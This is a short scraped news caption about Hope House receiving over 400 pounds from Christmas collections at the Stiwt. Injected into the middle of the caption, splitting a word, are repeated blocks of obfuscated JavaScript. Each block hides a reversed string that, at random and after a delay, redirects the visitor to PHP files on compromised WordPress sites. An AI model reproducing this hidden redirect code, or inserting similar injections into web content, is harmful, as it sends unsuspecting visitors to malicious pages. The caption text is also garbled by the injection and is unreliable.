 Hope House receive a collection for more than ?400 from collections at the Stiwt during the Christmas Pan$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to period. Pictured is John Matthews, Rachel Jones, fundraiser for Hope House and from the Stiwt Vicky Williams and Rebecca Griffiths, the manager of the Stiwt.